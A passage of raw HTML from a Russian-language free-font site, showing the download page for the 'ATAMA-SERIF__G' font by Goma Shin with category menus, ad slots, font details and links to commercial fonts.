Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111090</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,735</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,765,514</strong> Загрузки</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/Christmas-Xmas.html" class="linkcss s20" title="🎄 Christmas Fonts">🎄 Christmas Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Новые шрифты">Новые шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Топ Шрифты">Топ Шрифты</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/commercial-fonts.html" class="linkcss s20" title="Коммерческие">Коммерческие</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Поиск..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Мелодия шрифты">Мелодия шрифты</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Войти</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Шрифты для Instagram" class="category_title_sidebar">♥ Шрифты для Instagram</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
<li><a href="/commercial-fonts.html" title="Коммерческие" class="category_title_sidebar">Коммерческие</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Шрифты">3D Шрифты</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Шрифты">50s Шрифты</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Шрифты">60s Шрифты</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Шрифты">80s Шрифты</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Антиквариат Шрифты">Антиквариат Шрифты</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Шрифты">Art Deco Шрифты</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Шрифты">Art Nouveau Шрифты</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Азиатская Шрифты">Азиатская Шрифты</a><span class="circled blk">556</span></li><li><a href="/Basic.html"  title="Basic Шрифты">Basic Шрифты</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="битый Шрифты">битый Шрифты</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Шрифты">Bubble Letter Шрифты</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Каллиграфия Шрифты">Каллиграфия Шрифты</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Столица Шрифты">Столица Шрифты</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Легковые автомобили Шрифты">Легковые автомобили Шрифты</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Мультфильм Шрифты">Мультфильм Шрифты</a><span class="circled blk">4078</span></li><li><a href="/Christmas-Xmas.html"  title="Рождественский Шрифты">Рождественский Шрифты</a><span class="circled blk">404</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Classic.html"  title="Классические Шрифты">Классические Шрифты</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Комикс Шрифты">Комикс Шрифты</a><span class="circled blk">1754</span></li><li><a href="/Computer.html"  title="Компьютер Шрифты">Компьютер Шрифты</a><span class="circled blk">61</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Crazy.html"  title="Безумный Шрифты">Безумный Шрифты</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Шрифты">Curly Шрифты</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Декоративная Шрифты">Декоративная Шрифты</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Дингбаты Шрифты">Дингбаты Шрифты</a><span class="circled blk">2303</span></li><li><a href="/Distorted-Eroded.html"  title="Искаженные эродированных Шрифты">Искаженные эродированных Шрифты</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Пунктирные Шрифты">Пунктирные Шрифты</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="капающий Шрифты">капающий Шрифты</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Пасхальный Шрифты">Пасхальный Шрифты</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Известный Шрифты">Известный Шрифты</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="фантазия Шрифты">фантазия Шрифты</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Шрифты">Farsi Шрифты</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Иностранные Шрифты">Иностранные Шрифты</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Формальные Шрифты">Формальные Шрифты</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="вонючий Шрифты">вонючий Шрифты</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Футуристический Шрифты">Футуристический Шрифты</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Готский Шрифты">Готский Шрифты</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Граффити Шрифты">Граффити Шрифты</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Хеллоуин Шрифты">Хеллоуин Шрифты</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Рукописные Шрифты">Рукописные Шрифты</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Привет-Tech Шрифты">Привет-Tech Шрифты</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Хинди Шрифты">Хинди Шрифты</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Праздник Шрифты">Праздник Шрифты</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Ужас Шрифты">Ужас Шрифты</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Изображения &amp;amp; Символы Шрифты">Изображения &amp;amp; Символы Шрифты</a><span class="circled blk">766</span></li><li><a href="/Industrial.html"  title="Промышленное Шрифты">Промышленное Шрифты</a><span class="circled blk">14</span></li><li><a href="/Kids.html"  title="Дети Шрифты">Дети Шрифты</a><span class="circled blk">236</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Messy.html"  title="Беспорядочный Шрифты">Беспорядочный Шрифты</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Военный Шрифты">Военный Шрифты</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Разное Шрифты">Разное Шрифты</a><span class="circled blk">7</span></li><li><a href="/Modern.html"  title="Современный Шрифты">Современный Шрифты</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="кинофильм Шрифты">кинофильм Шрифты</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Музыкальные Шрифты">Музыкальные Шрифты</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Нелатинских Шрифты">Нелатинских Шрифты</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Старомодные Шрифты">Старомодные Шрифты</a><span class="circled blk">208</span></li><li><a href="/Outline.html"  title="Наброски Шрифты">Наброски Шрифты</a><span class="circled blk">619</span></li><li><a href="/Pixel.html"  title="пиксел Шрифты">пиксел Шрифты</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Шрифты">Professional Шрифты</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ушлый Шрифты">ушлый Шрифты</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Регулярный Шрифты">Регулярный Шрифты</a><span class="circled blk">15628</span></li><li><a href="/Retro.html"  title="Ретро Шрифты">Ретро Шрифты</a><span class="circled blk">717</span></li><li><a href="/Rock.html"  title="Rock Шрифты">Rock Шрифты</a><span class="circled blk">4</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Round.html"  title="Раунд Шрифты">Раунд Шрифты</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Шрифты">Sans Serif Шрифты</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="научная фантастика Шрифты">научная фантастика Шрифты</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Сценарий Шрифты">Сценарий Шрифты</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="засечка Шрифты">засечка Шрифты</a><span class="circled blk">980</span></li><li><a href="/Stencil.html"  title="Трафарет Шрифты">Трафарет Шрифты</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Стильная Шрифты">Стильная Шрифты</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Технический Шрифты">Технический Шрифты</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="ТВ-шоу Шрифты">ТВ-шоу Шрифты</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Пишущая машинка Шрифты">Пишущая машинка Шрифты</a><span class="circled blk">680</span></li><li><a href="/Uncategorized.html"  title="Без рубрики Шрифты">Без рубрики Шрифты</a><span class="circled blk">111090</span></li><li><a href="/Valentine.html"  title="Валентина Шрифты">Валентина Шрифты</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Волнистые Шрифты">Волнистые Шрифты</a><span class="circled blk">9</span></li><li><a href="/Web-20.html"  title="Web 2.0 Шрифты">Web 2.0 Шрифты</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Западные Шрифты">Западные Шрифты</a><span class="circled blk">101</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Wild.html"  title="Дикий Шрифты">Дикий Шрифты</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="лес Шрифты">лес Шрифты</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Топ Шрифты">Топ Шрифты</a></li><li><a href="/new-fonts.html" title="Новые шрифты">Новые шрифты</a></li><li><a href="/top-trends.html" title="Тренды">Тренды</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>169,735</strong> Шрифты</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>135,765,514</strong> Загрузки</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Новые шрифты"><p class="category_title_sidebar commercialfontscss">Новые шрифты</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Mellisa-Handwritten-Regular.font" title="Mellisa Handwritten Regular Шрифта">Mellisa Handwritten Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Dellafina-Street.font" title="Dellafina Street Шрифта">Dellafina Street</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Dellafina-Street-Italic.font" title="Dellafina Street Italic Шрифта">Dellafina Street Italic</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Birthlong.font" title="Birthlong Шрифта">Birthlong</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Sagittaria-FREE.font" title="Sagittaria FREE Шрифта">Sagittaria FREE</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Simple-Note.font" title="Simple Note Шрифта">Simple Note</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Lentera-Regular.font" title="Lentera Regular Шрифта">Lentera Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/BoldestSignature.font" title="BoldestSignature Шрифта">BoldestSignature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bellogia-Signature.font" title="Bellogia Signature Шрифта">Bellogia Signature</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bixbite-Stone.font" title="Bixbite Stone Шрифта">Bixbite Stone</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Shadeogrey-Regular.font" title="Shadeogrey Regular Шрифта">Shadeogrey Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chamylla-Regular.font" title="Chamylla Regular Шрифта">Chamylla Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Dels-First-Font-Regular.font" title="Dels First Font Regular Шрифта">Dels First Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/A-Note.font" title="A Note Шрифта">A Note</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Maffelyns-Free-Regular.font" title="Maffelyns Free Regular Шрифта">Maffelyns Free Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Reviiser.font" title="Reviiser Шрифта">Reviiser</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Boyrun.font" title="Boyrun Шрифта">Boyrun</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Floralis-Couture.font" title="Floralis Couture Шрифта">Floralis Couture</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- ATAMA-SERIF__G Шрифта загрузка -->  
				

<div class="breadcrumbs">
    <a href="https://ru.ffonts.net" class="freefontsbreadcrumblink">Шрифты</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Без рубрики">Без рубрики</a></span><span class="webfontsbreadcrumb s24"> / <a href="/ATAMA-SERIF__G.font" title="ATAMA-SERIF__G" class="freefontsbreadcrumblink">ATAMA-SERIF__G</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">ATAMA-SERIF__G Шрифта Загрузка</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Ваша загрузка начнется через 20 секунды ... Если нет, попробуйте выполнить следующие ссылки</b><br />
 <br />
<a href="/ATAMA-SERIF__G.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="загрузка Шрифты" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Ссылка для скачивания</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/28445/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Сообщить о сломанной ссылке</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Goma Shin - Shintarou Nakayama www.geocities.jp/gomarice_font/ FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Описание</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by Goma Shin - Shintarou Nakayama www.geocities.jp/gomarice_font/ FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">gomarice_atama_serif.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Шрифта:</b></span><h2> ATAMA-SERIF__G  </h2></li>
						<li><span class="s18 detailsfontscss"><b>вес:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Версии:</b></span> Version Ver.1 Gomarice Font  2010/04/21</li>
						<li><span class="s18 detailsfontscss"><b>Количество символов::</b></span> 221</li>

						<li><span class="s18 detailsfontscss"><b>Схема кодировки:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>фиксируется шаг:</b></span> Нет</li>
					</ul>
					<p class="t2 s13"><span class="s13">Персонажи:</span><br><span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">ВЕРХНИЙ</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/T/ATAMA-SERIF__GA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/T/ATAMA-SERIF__GA.webp" alt="ATAMA-SERIF__G Шрифта ВЕРХНИЙ"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">строчной</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/A/T/ATAMA-SERIF__Ga.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/T/ATAMA-SERIF__Ga.webp" alt="ATAMA-SERIF__G Шрифта строчной"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Скачать бесплатные шрифты</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Goma-Western-2.font" title="Goma Western 2" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Goma Western 2</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/HYPNO-Agent.font" title="HYPNO Agent" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">HYPNO Agent</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Коммерческие Шрифты</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NFC_Gurkner-Regular.font" target="_blank" rel="noopener" title="Gurkner Regular" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Gurkner Regular</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Xunga-Semi-Expanded-Top.font" target="_blank" rel="noopener" title="Xunga Semi Expanded Top" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Xunga Semi Expanded Top</a></span>
						</div>

				</li>
				
						</ul><span class="s32 red downloadfreefontstitle"><a href="https://ru.ffonts.net">Шрифты</a> <span class="webfontsbreadcrumb">/</span> ATAMA SERIF  G Коммерческие</span>
<ul class="fontlist">
	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnice-girls-girls-girls-154946" title="Girls Girls Girls Nice" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Girls Girls Girls Nice Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnice-girls-girls-girls-154946" target="_blank" title="Girls Girls Girls Nice" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/G/I/Girls-Girls-Girls-Nice.webp" alt="Girls Girls Girls Nice" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fnice-girls-girls-girls-154946" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Girls Girls Girls Nice" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Girls Girls Girls Nice Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-italic-cira-serif-324798" title="Cira Serif Black Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Cira Serif Black Italic Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fblack-italic-cira-serif-324798" target="_blank" title="Cira Serif Black Italic" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/C/I/Cira-Serif-Black-Italic.webp" alt="Cira Serif Black Italic" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
